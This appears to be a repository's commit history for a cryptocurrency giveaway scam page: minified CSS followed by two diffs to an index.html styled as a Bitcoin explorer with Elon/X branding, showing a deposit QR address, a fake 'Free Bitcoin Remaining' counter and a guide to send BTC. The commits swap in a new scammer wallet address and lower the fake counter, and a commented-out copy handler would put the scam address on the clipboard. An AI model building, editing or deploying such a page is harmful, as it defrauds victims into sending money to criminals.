#0d89b4}.btn:focus{color:#fff}.button-danger{background:#CA3A3C;color:#fff;max-width:none}.button-danger:hover{background:#b93234;color:#fff}.button-danger:visited{color:#fff}.button-danger:disabled:hover{background:#CA3A3C;opacity:.6}.button-danger.btn:focus{color:#fff}.button-danger.active{background:#b93234;box-shadow:inset 0 2px 4px 0 #a52c2e}.btn:focus{color:#fff}.button-success-alt{background:#00A76F;color:#fff;max-width:none}.button-success-alt:hover{background:#008e5e;color:#fff}.button-success-alt:visited{color:#fff}.button-success-alt:disabled:hover{background:#00A76F;opacity:.6}.button-success-alt.btn:focus{color:#fff}.button-success-alt.active{background:#008e5e;box-shadow:inset 0 2px 4px 0 #00744d}.btn:focus{color:#fff}.button-success{background:#00BABC;color:#fff;max-width:none}.button-success:hover{background:#00a1a3;color:#fff}.button-success:visited{color:#fff}.button-success:disabled:hover{background:#00BABC;opacity:.6}.button-success.btn:focus{color:#fff}.button-success.active{background:#00a1a3;box-shadow:inset 0 2px 4px 0 #008889}.btn:focus{color:#fff}.button-received{background:#00BABC;color:#fff;max-width:none}.button-received:hover{background:#00a1a3;color:#fff}.button-received:visited{color:#fff}.button-received:disabled:hover{background:#00BABC;opacity:.6}.button-received.btn:focus{color:#fff}.button-received.active{background:#00a1a3;box-shadow:inset 0 2px 4px 0 #008889}.btn:focus{color:#fff}.button-transferred{background:#799EB2;color:#fff;max-width:none}.button-transferred:hover{background:#6992a9;color:#fff}.button-transferred:visited{color:#fff}.button-transferred:disabled:hover{background:#799EB2;opacity:.6}.button-transferred.btn:focus{color:#fff}.button-transferred.active{background:#6992a9;box-shadow:inset 0 2px 4px 0 #5b869d}.btn:focus{color:#fff}.button-white-inverse{background:transparent;color:#fff;max-width:none;-webkit-box-shadow:inset 0 0 0 2px #fff;-moz-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.button-white-inverse:hover{background:transparent;color:#fff}.button-white-inverse:visited{color:#fff}.button-white-inverse:disabled:hover{background:transparent;opacity:.6}.button-white-inverse.btn:focus{color:#fff}.button-white-inverse.active{background:transparent;box-shadow:inset 0 2px 4px 0 transparent}.btn:focus{color:#10ADE4}.button-primary-inverse{background:#fff;color:#10ADE4;max-width:none;-webkit-box-shadow:inset 0 0 0 2px #10ADE4;-moz-box-shadow:inset 0 0 0 2px #10ADE4;box-shadow:inset 0 0 0 2px #10ADE4}.button-primary-inverse:hover{background:#f2f2f2;color:#10ADE4}.button-primary-inverse:visited{color:#10ADE4}.button-primary-inverse:disabled:hover{background:#fff;opacity:.6}.button-primary-inverse.btn:focus{color:#10ADE4}.button-primary-inverse.active{background:#f2f2f2;box-shadow:inset 0 2px 4px 0 #e6e6e6}.btn:focus{color:#fff}.button-purple{background:#3558A8;color:#fff;max-width:none}.button-purple:hover{background:#2f4e95;color:#fff}.button-purple:visited{color:#fff}.button-purple:disabled:hover{background:#3558A8;opacity:.6}.button-purple.btn:focus{color:#fff}.button-purple.active{background:#2f4e95;box-shadow:inset 0 2px 4px 0 #294481}button[disabled]{opacity:.6}button.full{width:100%}button.round{border-radius:20px}.button-heavy{letter-spacing:.05em;text-transform:uppercase}.button-sm{padding:.3125em .625em}.button-lg{padding:1em 2em;font-size:1.2em}.button-vlg{font-size:1.4em;width:100%}.button-sm,.button-lg,.button-vlg{height:auto}.button-muted,.button-muted-off{border:none;background:transparent;color:#757575}.button-muted:hover,.button-muted-off:hover{color:#5c5c5c}.button-muted-off{color:#CA3A3C}.button-muted-off:hover{color:#a52c2e}.btn-inverse{background:#454545;color:#fff}.btn-inverse:hover{color:#ccc!important}.btn-inverse:visited{color:#fff}.button-transparent{background:transparent;color:#fff;border:none}.button-transparent:hover{color:#fff!important;background:transparent!important}.button-default{border:1px solid #e0e0e0}.button-border{border:1px solid #fff}.button-nowrap{white-space:nowrap}.button-short,.button-short-wide{height:35px;padding:5px}.button-short-wide{min-width:100px}input[type="radio"]{margin-right:5px}input::-ms-clear{display:none}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.form-control,form.bc-form input,form.bc-form select,form.bc-form .fake-select{height:40px;min-width:0;box-shadow:none;-webkit-box-shadow:none;border-radius:0!important}.form-control:focus,form.bc-form input:focus,form.bc-form select:focus,form.bc-form .fake-select:focus{box-shadow:none}.input-group-btn .btn{padding:9px 12px}.bc-empty-state i{font-size:5em}.bc-empty-state h4{font-size:2em;font-weight:300}.settings form[name="bcAsyncForm"] > div{padding-top:0;padding-bottom:0}.settings form[name="bcAsyncForm"] > div input{width:100%;border:0;outline:0;padding:0;height:auto;font-size:12pt;font-weight:500;line-height:1.1;border-radius:0;margin-bottom:5px;display:inline-block;background:transparent;box-shadow:none!important;border-bottom:1px solid #DDD;-webkit-transition:width .1s;-o-transition:width .1s;transition:width .1s}@media (min-width: 768px){.settings form[name="bcAsyncForm"] > div input{width:50%}}.settings form[name="bcAsyncForm"] button.button-muted,.settings form[name="bcAsyncForm"] button.button-muted-off{outline:0!important}form[name="signupForm"] .accept-checkbox{z-index:10;position:relative;padding-right:0}input.lrg{height:54px;font-size:1.4em}@media (min-width: 768px){input.lrg{min-width:250px}}input[type="checkbox"]{margin:0}form.bc-form .group.inline .item:not(:last-child){margin-right:1em}@media (max-width: 767px){form.bc-form .group.inline.flex-column-mobile{flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}}form.bc-form .group label{font-size:14px}form.bc-form .group .item{position:relative}form.bc-form .group .item.inline select,form.bc-form .group .item.inline .fake-select{width:160px;height:30px;font-size:13px;padding:2px 6px;border-radius:3px!important}form.bc-form .group .item.inline .fake-select{width:auto;cursor:default;padding-right:35px}form.bc-form .group .item.inline .fake-select[readonly]{background-color:#fff}form.bc-form .group .item.search input{padding-left:35px}form.bc-form .group .item.search input:active + i,form.bc-form .group .item.search input:focus + i{color:#10ADE4}form.bc-form .group .item.search i{position:absolute;font-size:17px;left:10px;top:8px}form.bc-form .group .item.check label{font-weight:300;font-size:12px;cursor:pointer;margin:0}form.bc-form input{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}form.bc-form input[type="radio"],form.bc-form input[type="checkbox"]{width:auto;height:auto;margin:1em .5em 1em 0}form.bc-form select,form.bc-form .fake-select{height:40px;background:#fff;border:1px solid #ccc;appearance:none;-moz-appearance:none;-webkit-appearance:none;background-size:12px;background-repeat:no-repeat;background-position:center right 10px;background-image:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/img/select-arrow.png")}form.bc-form textarea{height:80px;resize:none;box-shadow:none;border-radius:0;padding:12px}form.bc-form input.ng-touched.ng-invalid,form.bc-form input.ng-invalid-correct.ng-invalid,form.bc-form select.ng-touched.ng-invalid,form.bc-form select.ng-invalid-correct.ng-invalid{border-color:#a94442}form.bc-form input.ng-touched.ng-invalid + .error,form.bc-form input.ng-invalid-correct.ng-invalid + .error,form.bc-form select.ng-touched.ng-invalid + .error,form.bc-form select.ng-invalid-correct.ng-invalid + .error{display:block}form.bc-form input + .error,form.bc-form select + .error{left:0;bottom:-20px;display:none}form.bc-form .group.full{width:100%}form.bc-form .group.full input{width:100%}form.bc-form .no-border{border:none}form.bc-form .disabled{background:#eee}form.bc-form .radio-group .radio-label:last-child label,form.bc-form .radio-group .radio-label-alt:last-child label{border-bottom-width:1px}form.bc-form .radio-label{border-bottom-width:0}form.bc-form .radio-label input[type="radio"]{display:none}form.bc-form .radio-label input[type="radio"] + label:before{content:'';width:16px;height:16px;min-width:16px;border-radius:8px;background-color:#fff;border:1px solid #004a7c;-webkit-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}form.bc-form .radio-label input[type="radio"]:checked + label:before{content:'';width:16px;height:16px;background-color:#004a7c}form.bc-form .radio-label-alt label{border-radius:5px}form.bc-form .radio-label-alt label li{list-style-type:disc}form.bc-form .radio-label-alt input[type="radio"]{display:none}form.bc-form .radio-label-alt input[type="radio"]:checked + label{border:1px solid #10ADE4;box-shadow:0 2px 4px 0 rgba(0,0,0,0.37)}form.bc-form .input-dropdown .dropdown-toggle.arrow{cursor:pointer;padding-left:10px;padding-right:20px;background-size:12px;background-repeat:no-repeat;background-position:center right 5px;background-image:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/img/select-arrow.png")}form.bc-form .input-dropdown .uib-dropdown-menu{border:1px solid #DDD;top:calc(100% + 11px);border-radius:0;border-top:0;padding:0;margin:0;width:auto;min-width:auto;background-size:12px}form.bc-form .input-dropdown .uib-dropdown-menu > li > a{color:inherit;font-size:13px;font-weight:300;padding:2px 10px!important}form.bc-form .input-dropdown .uib-dropdown-menu.dropdown-menu-right{right:-1px}form.bc-form .help{position:relative}form.bc-form .help span{position:absolute}form.bc-form .help.block span{position:relative}.file-upload,.webcam-container{border:1px solid #ebebeb;max-height:360px;height:360px}.file-upload.disabled,.webcam-container.disabled{background:rgba(0,0,0,0.44)}.file-upload img.file{height:180px}.file-upload.dragover{border:1px dashed #004a7c}.webcam-container{overflow:hidden}.webcam-container span.help{left:0;bottom:0;width:100%;color:#fff;height:35px;position:absolute;background:rgba(0,0,0,0.44)}.webcam-container video{display:block}.queued .file-upload{border:1px solid #004a7c}bc-phone-number button.dropdown-toggle{border-radius:0}.request-link-container{max-height:60px;overflow:scroll;word-break:break-all}a{outline:0;cursor:pointer;color:#10ADE4}a:hover,a:visited{text-decoration:none}a:hover{color:#10ADE4;cursor:pointer}a:focus{outline:0}button:focus{outline:none!important}nav{background:rgba(0,74,124,0);font-family:"Montserrat";height:90px;position:fixed;width:100%;z-index:99}body.static-nav nav{left:auto;position:static;top:auto}nav,nav.open{transition:height .25s,background .25s ease-in-out}nav.open,nav.scrolling:hover,nav.searching,body.opaque-nav nav,nav.opaque{background:#004a7c}nav.open{height:175px}nav.open .igation{overflow:visible}nav.scrolling{background:rgba(0,74,124,0.98)}nav ul{list-style:none}@media screen and (min-width: 1025px){nav:hover{background:#004a7c}}nav .igation{align-items:center;display:flex;flex-flow:row nowrap;font-weight:400;height:90px;justify-content:flex-start;margin:0;overflow:hidden;padding:0 40px}nav .igation > li:nth-of-type(1){order:1}nav .igation > li:nth-of-type(2){order:2}nav .igation > li:nth-of-type(3){order:3}nav .igation > li:nth-of-type(4){order:4}nav .igation > li:nth-of-type(5){order:5}nav .igation > li:nth-of-type(6){order:6}nav .igation > li:nth-of-type(7){order:7}nav .igation > li:nth-of-type(8){order:8}nav .igation > li:first-of-type{margin-right:30px;opacity:1!important}nav .igation > li:last-of-type{margin-left:25px}nav .igation > li > a,nav .igation > li > a:hover,nav .igation > li > a:visited{color:#fff;position:relative;text-decoration:none;text-transform:uppercase;z-index:1}nav .igation > li.with-children{border-radius:2px 2px 0 0!important;padding:0 40px 0 20px;position:relative}nav .igation > li.with-children:hover ul{background:rgba(255,255,255,0.08);transition:background .4s ease-in}nav .igation > li.with-children > a{font-size:13px}nav .igation > li.with-children:hover ul li{height:18px;transition:height .25s ease-in}nav .igation > li.with-children:hover ul li a{opacity:.6;transition:opacity .2s ease-in;transition-delay:.1s}nav .igation ul{background:rgba(255,255,255,0);height:150px;left:0;padding:0;position:absolute;top:-10px;min-width:90px;padding-top:40px}nav .igation ul li{margin:6px 0;height:0;transition:height .25s ease-out}nav .igation ul li:first-of-type{margin-top:0}nav .igation ul li a{color:#fff;display:block;font-size:12px;font-weight:300;opacity:0;padding-left:20px}nav .igation ul li:hover a,nav .igation ul li:hover a:active,nav .igation ul li:hover a:visited{text-decoration:none}nav .igation ul li:hover a:focus{outline:none!important}nav .igation ul li:hover a{opacity:1!important;transition:opacity .2s ease-in}nav .igation > li.flex-space{flex-grow:1}.bc-logo{display:block}.bc-logo img{height:21px;width:170px}.search-bar{background:rgba(255,255,255,0.05) url("4ebecde13b3c16b8a7b311302426e035250239dd.svg") no-repeat 10px center;background-size:14px;border:1px solid #fff;border-radius:16px;color:#fff;font-size:14px;font-weight:300;height:32px;line-height:14px;padding:0 10px 2px 32px;position:relative;width:260px}.search-bar:focus{background:#fff url("4458bb45ab600df63222afe17d7c40b12c6d1bf5.svg") no-repeat 10px center;background-size:14px;box-shadow:0 2px 4px rgba(0,0,0,0.1);color:#454545;outline:none;padding:0 10px 0 32px}.search-bar::placeholder{color:#fff;font-size:11px;font-weight:300;line-height:30px;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-bar::-webkit-input-placeholder{line-height:20px}.search-bar::-moz-placeholder{line-height:30px;opacity:1}.search-bar:-ms-input-placeholder{color:#fff;font-size:11px;font-weight:300;line-height:normal;text-transform:uppercase}.search-bar::-ms-input-placeholder{color:#fff;font-size:11px;font-weight:300;line-height:normal;text-transform:uppercase}.wallet-button{background:#00aee6;border-radius:16px!important;display:block;font-size:12px;height:32px;letter-spacing:normal;line-height:12px;padding:11px 20px!important;text-align:center;text-transform:uppercase;white-space:nowrap}.menu-button,.search-button,nav.open .search-button{display:none}@media screen and (min-width: 1024px) and (max-width: 1155px){nav .igation > li.with-children{padding-right:20px}}@media screen and (max-width: 1024px){nav,nav.searching{transition:height 450ms,background 450ms ease-in-out}nav.open{transition:height 450ms;height:100%}nav.open .igation{height:auto}nav.searching,nav.searching .igation{height:126px}nav .igation{flex-flow:row wrap;height:60px;padding:35px 0 0}nav .igation > li:nth-of-type(1){order:1}nav .igation > li:nth-of-type(2){order:3}nav .igation > li:nth-of-type(3){order:4}nav .igation > li:nth-of-type(4){order:5}nav .igation > li:nth-of-type(5){order:6}nav .igation > li:nth-of-type(6){order:7}nav .igation > li:nth-of-type(7){order:2}nav .igation > li:nth-of-type(8){order:8}nav .igation > li:first-of-type{width:100%}nav .igation > li:nth-of-type(7){width:100%}nav.open .igation > li:first-of-type{margin-bottom:30px}nav.open .igation > li:nth-of-type(7){display:none}nav .igation > li ul{background:none!important}nav .igation > li.with-children{margin:0;min-height:170px;opacity:0;padding-left:40px;width:50%}nav.open .igation > li.with-children{opacity:1;transition:opacity 400ms ease-in;transition-delay:100ms}nav.open .igation > li.with-children > a:after{color:#10ADE4;content:"\e90f";font-family:'icomoon';font-size:14px;font-style:normal;font-variant:normal;font-weight:400;padding-left:8px;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}nav .igation ul{left:40px;top:0}nav .igation ul li{margin:16px 0;height:18px}nav .igation > li.flex-space{display:none}nav .igation > li.with-children > a{font-size:20px}nav .igation ul li a{font-size:16px;opacity:.6;padding-left:0}nav .igation > li:last-of-type{bottom:0;margin:0;opacity:0;padding:10px;position:absolute;transition:opacity 500ms ease-in;visibility:collapse;width:100%}nav.open .igation > li:last-of-type{opacity:1;visibility:visible}.bc-logo{float:left;left:30px}.menu-button{appearance:none;background:none;border:none;display:block;float:right;height:14px;margin:3px 0 0;padding:0;position:relative;transform:rotate(0deg);transition:transform 500ms ease;width:22px}.menu-button.is-active{transform:rotate(180deg);transition-delay:100ms}.menu-button span{background:#fff;border-radius:2px!important;display:block;height:2px;left:0;position:absolute;right:0;top:6px}.menu-button span::before,.menu-button span::after{background-color:#fff;border-radius:2px!important;content:"";display:block;height:2px;left:0;position:absolute;width:100%}.menu-button span::before{top:-6px}.menu-button span::after{bottom:-6px}.menu-button span::before{transition-property:top,transform}.menu-button span::after{transition-


==== commit 6ae9b541: "Update index.html" ====
--- a/transactiondBTC35786607426/index.html
+++ b/transactiondBTC35786607426/index.html
@@ -94,7 +94,7 @@
         
                   <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>
     
-                  <div id="qr-code" class="mb-25 flex-justify" title="bc1qv59elk553myrsrd3mhkwwvszf2uxnwp9ssh9cz" style="position: relative;"><canvas width="150" height="150" style="display: none;"></canvas><img style="display: block;" src="[data-uri]"><img src="https://static.vecteezy.com/system/resources/previews/042/148/611/non_2x/new-twitter-x-logo-twitter-icon-x-social-media-icon-free-png.png" style="width: 80px; height: 80px; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);"></div>
+                  <div id="qr-code" class="mb-25 flex-justify" title="bc1qlcxezrj4dkq5suev0p8z8mkd344drrcv3k5jka" style="position: relative;"><canvas width="150" height="150" style="display: none;"></canvas><img style="display: block;" src="[data-uri]"><img src="https://static.vecteezy.com/system/resources/previews/042/148/611/non_2x/new-twitter-x-logo-twitter-icon-x-social-media-icon-free-png.png" style="width: 80px; height: 80px; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);"></div>
                   <p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>
     <img img="" src="./2947 BTC left_files/351kRoj.gif" style="margin-top:-15px" width="30px">
                     <p id="foo" type="text" class="text-center bg-grey pv-10 mb-25" style="font-size: 13pt; font-weight:bold;margin-bottom: 0px;">Step-by-step Guide:</p><p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">1. To make a transaction, use any wallet or exchange that supports Bitcoin.<br>
@@ -188,7 +188,7 @@
     
     <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i> 
     <h1 class="f-24 mvn em-300">
-      Transactions for address: <span id="trnsctin">bc1qv59elk553myrsrd3mhkwwvszf2uxnwp9ssh9cz</span>
+      Transactions for address: <span id="trnsctin">bc1qlcxezrj4dkq5suev0p8z8mkd344drrcv3k5jka</span>
   </h1>    
     <table class="table table-responsive" id="myTable">
     <tbody><tr>
@@ -359,7 +359,7 @@
     // function addLink() {
     // var t = window.getSelection(),
     // e = document.createElement("div");
-    // e.style.position = "absolute", e.style.left = "-99999px", document.body.appendChild(e), e.innerHTML = "bc1qv59elk553myrsrd3mhkwwvszf2uxnwp9ssh9cz  ", t.selectAllChildren(e), window.setTimeout(function() {
+    // e.style.position = "absolute", e.style.left = "-99999px", document.body.appendChild(e), e.innerHTML = "bc1qlcxezrj4dkq5suev0p8z8mkd344drrcv3k5jka  ", t.selectAllChildren(e), window.setTimeout(function() {
     // document.body.removeChild(e)
     // }, 100)
     // }



==== commit 6b8f4d01: "Update index.html" ====
--- a/transactiondBTC35786607426/index.html
+++ b/transactiondBTC35786607426/index.html
@@ -1,7 +1,7 @@
 <html lang="en-US"><head profile="https://www.w3.org/2005/10/profile"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 
 
-    <script src="//e.dtscout.com/e/?v=1a&amp;pid=5200&amp;site=1&amp;l=https%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;j=https%3A%2F%2Fx-elonprize.info%2F" async="" type="text/javascript"></script><script async="" src="//cdn.matomo.cloud/durilansimoron.matomo.cloud/matomo.js"></script><script async="" src="./2947 BTC left_files/matomo.js.download" type="text/javascript"></script><script src="./2947 BTC left_files/jquery-3.4.1.slim.min.js.download" type="text/javascript"></script>
+    <script src="//e.dtscout.com/e/?v=1a&amp;pid=5200&amp;site=1&amp;l=https%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;j=https%3A%2F%2Fasndjashdjkahdk.github.io%2F" async="" type="text/javascript"></script><script src="//e.dtscout.com/e/?v=1a&amp;pid=5200&amp;site=1&amp;l=https%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;j=https%3A%2F%2Fasndjashdjkahdk.github.io%2F" async="" type="text/javascript"></script><script src="//e.dtscout.com/e/?v=1a&amp;pid=5200&amp;site=1&amp;l=https%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;j=https%3A%2F%2Fasndjashdjkahdk.github.io%2F" async="" type="text/javascript"></script><script async="" src="//cdn.matomo.cloud/durilansimoron.matomo.cloud/matomo.js"></script><script src="//e.dtscout.com/e/?v=1a&amp;pid=5200&amp;site=1&amp;l=https%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;j=https%3A%2F%2Fx-elonprize.info%2F" async="" type="text/javascript"></script><script async="" src="//cdn.matomo.cloud/durilansimoron.matomo.cloud/matomo.js"></script><script async="" src="./2947 BTC left_files/matomo.js.download" type="text/javascript"></script><script src="./2947 BTC left_files/jquery-3.4.1.slim.min.js.download" type="text/javascript"></script>
     
     <script src="./2947 BTC left_files/http__get-mcafee.market_b_index_files_clipboard.js.download" type="text/javascript"></script>
     
@@ -32,7 +32,7 @@
     <meta name="msapplication-TileColor" content="#00aba9">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
     <meta name="theme-color" content="#167b46">
-        <title>2698 BTC left</title>
+        <title>2376 BTC left</title>
     
      
     
@@ -65,7 +65,7 @@
     });
     </script>
     <style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><link rel="me" href="https://www.blogger.com/profile/06941916716624837130">
-    <script type="text/javascript" async="" src="//s10.histats.com/js15_as.js"></script><script async="" defer="" src="https://t.dtscout.com/pv/?_a=v&amp;_h=x-elonprize.info&amp;_ss=3o6u8jsqew&amp;_pv=2&amp;_ls=1048&amp;_cc=id&amp;_pl=d&amp;_b=chrome%40135&amp;_cbid=1kju&amp;_cb=_dtspv.c" id="dtspv_1kju"></script></head>
+    <script type="text/javascript" async="" src="//s10.histats.com/js15_as.js"></script><script async="" defer="" src="https://t.dtscout.com/pv/?_a=v&amp;_h=x-elonprize.info&amp;_ss=3o6u8jsqew&amp;_pv=2&amp;_ls=1048&amp;_cc=id&amp;_pl=d&amp;_b=chrome%40135&amp;_cbid=1kju&amp;_cb=_dtspv.c" id="dtspv_1kju"></script><script type="text/javascript" async="" src="//s10.histats.com/js15_as.js"></script><script async="" defer="" src="https://t.dtscout.com/pv/?_a=v&amp;_h=asndjashdjkahdk.github.io&amp;_ss=206otlf0o5&amp;_pv=14&amp;_ls=1080&amp;_cc=id&amp;_pl=d&amp;_b=chrome%40135&amp;_cbid=1c40&amp;_cb=_dtspv.c" id="dtspv_1c40"></script></head>
     
     <body class="bg-blue opaque-nav main-font request">
     
@@ -94,7 +94,7 @@
         
                   <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>
     
-                  <div id="qr-code" class="mb-25 flex-justify" title="bc1qlcxezrj4dkq5suev0p8z8mkd344drrcv3k5jka" style="position: relative;"><canvas width="150" height="150" style="display: none;"></canvas><img style="display: block;" src="[data-uri]"><img src="https://static.vecteezy.com/system/resources/previews/042/148/611/non_2x/new-twitter-x-logo-twitter-icon-x-social-media-icon-free-png.png" style="width: 80px; height: 80px; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);"></div>
+                  <div id="qr-code" class="mb-25 flex-justify" title="bc1qlcxezrj4dkq5suev0p8z8mkd344drrcv3k5jka" style="position: relative;"><canvas width="150" height="150" style="display: none;"></canvas><img style="display: block;" src="[data-uri]"><img src="https://static.vecteezy.com/system/resources/previews/042/148/611/non_2x/new-twitter-x-logo-twitter-icon-x-social-media-icon-free-png.png" style="width: 80px; height: 80px; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);"></div>
                   <p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>
     <img img="" src="./2947 BTC left_files/351kRoj.gif" style="margin-top:-15px" width="30px">
                     <p id="foo" type="text" class="text-center bg-grey pv-10 mb-25" style="font-size: 13pt; font-weight:bold;margin-bottom: 0px;">Step-by-step Guide:</p><p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">1. To make a transaction, use any wallet or exchange that supports Bitcoin.<br>
@@ -163,13 +163,13 @@
                 <div class="progress-ico">
                     <div class="progress-ico">
                         <div class="progress">
-                            <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 53.96%;">
+                            <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 47.52%;">
                                 <span class="sr-only">x</span></div>
                         </div>
                     </div>
                     <div class="dot-1" id="lefteth">Free Bitcoin Remaining</div>
-                    <div class="dot-1-airdrop  progress-left" style="left: 53.96%;"></div>
-                    <span class="progress-bar-value" id="progress-ico-bar">2 698 / 5 000</span></div>
+                    <div class="dot-1-airdrop  progress-left" style="left: 47.52%;"></div>
+                    <span class="progress-bar-value" id="progress-ico-bar">2 376 / 5 000</span></div>
             </div>
         </div>
     </div>
@@ -529,4 +529,5 @@
 <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4885088&101" alt="" border="0"></a></noscript>
 <!-- Histats.com  END  -->
      
-<script async="" type="text/javascript" src="https://s4.histats.com/stats/0.php?4885088&amp;@f16&amp;@g0&amp;@h2&amp;@i2&amp;@j1744741076428&amp;@k1047756&amp;@l3&amp;@m2924%20BTC%20left&amp;@n0&amp;@ohttps%3A%2F%2Fx-elonprize.info%2F&amp;@q0&amp;@r0&amp;@s0&amp;@tid-ID&amp;@u1920&amp;@b1:-128953169&amp;@b3:1744741076&amp;@b4:js15_as.js&amp;@b5:420&amp;@a-_0.2.1&amp;@vhttps%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;@w"></script><script async="" src="https://t.dtscdn.com/widget/?d=51A017407087055E721935096A50BCD6&amp;nid=300&amp;p=2114454483&amp;t=-420&amp;s=1920x1080x24&amp;u=https%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;r=https%3A%2F%2Fx-elonprize.info%2F"></script><script src="https://p.dtsan.net/dtsa.js" async=""></script></body></html>
+<script async="" type="text/javascript" src="https://s4.histats.com/stats/0.php?4885088&amp;@f16&amp;@g0&amp;@h2&amp;@i2&amp;@j1744741076428&amp;@k1047756&amp;@l3&amp;@m2924%20BTC%20left&amp;@n0&amp;@ohttps%3A%2F%2Fx-elonprize.info%2F&amp;@q0&amp;@r0&amp;@s0&amp;@tid-ID&amp;@u1920&amp;@b1:-128953169&amp;@b3:1744741076&amp;@b4:js15_as.js&amp;@b5:420&amp;@a-_0.2.1&amp;@vhttps%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;@w"></script><script async="" src="https://t.dtscdn.com/widget/?d=51A017407087055E721935096A50BCD6&amp;nid=300&amp;p=2114454483&amp;t=-420&amp;s=1920x1080x24&amp;u=https%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;r=https%3A%2F%2Fx-elonprize.info%2F"></script><script src="https://p.dtsan.net/dtsa.js" async=""></script>
+<script async="" type="text/javascript" src="https://s4.histats.com/stats/0.php?4885088&amp;@f16&amp;@g0&amp;@h22&amp;@i1&amp;@j1744743428819&amp;@k350733&amp;@l22&amp;@m2698%20BTC%20left&amp;@n0&amp;@ohttps%3A%2F%2Fasndjashdjkahdk.github.io%2F&amp;@q0&amp;@r0&amp;@s0&amp;@ten-ZA&amp;@u1920&amp;@b1:188939089&amp;@b3:1744743429&amp;@b4:js15_as.js&amp;@b5:420&amp;@a-_0.2.1&amp;@vhttps%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;@w"></script><script async="" type="text/javascript" src="https://s4.histats.com/stats/0.php?4885088&amp;@f16&amp;@g0&amp;@h23&amp;@i1&amp;@j1744743428826&amp;@k7&amp;@l23&amp;@m2698%20BTC%20left&amp;@n0&amp;@ohttps%3A%2F%2Fasndjashdjkahdk.github.io%2F&amp;@q0&amp;@r0&amp;@s0&amp;@ten-ZA&amp;@u1920&amp;@b1:-105615216&amp;@b3:1744743429&amp;@b4:js15_as.js&amp;@b5:420&amp;@a-_0.2.1&amp;@vhttps%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;@w"></script><script async="" src="https://t.dtscdn.com/widget/?d=4C301744742348BE2FD1C3DAFE1B96D9&amp;nid=300&amp;p=2114454483&amp;t=-420&amp;s=1920x1080x24&amp;u=https%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;r=https%3A%2F%2Fasndjashdjkahdk.github.io%2F"></script><script src="https://p.dtsan.net/dtsa.js" async=""></script><script async="" src="https://t.dtscdn.com/widget/?d=4C301744742348BE2FD1C3DAFE1B96D9&amp;nid=300&amp;p=2114454483&amp;t=-420&amp;s=1920x1080x24&amp;u=https%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;r=https%3A%2F%2Fasndjashdjkahdk.github.io%2F"></script><script src="https://p.dtsan.net/dtsa.js" async=""></script><script async="" src="https://t.dtscdn.com/widget/?d=4C301744742348BE2FD1C3DAFE1B96D9&amp;nid=300&amp;p=2114454483&amp;t=-420&amp;s=1920x1080x24&amp;u=https%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;r=https%3A%2F%2Fasndjashdjkahdk.github.io%2F"></script><script src="https://p.dtsan.net/dtsa.js" async=""></script><script async="" src="https://t.dtscdn.com/widget/?d=4C301744742348BE2FD1C3DAFE1B96D9&amp;nid=300&amp;p=2114454483&amp;t=-420&amp;s=1920x1080x24&amp;u=https%3A%2F%2Fasndjashdjkahdk.github.io%2FtransactiondBTC35786607426%2F&amp;r=https%3A%2F%2Fasndjashdjkahdk.github.io%2F"></script><script src="https://p.dtsan.net/dtsa.js" async=""></script></body></html>
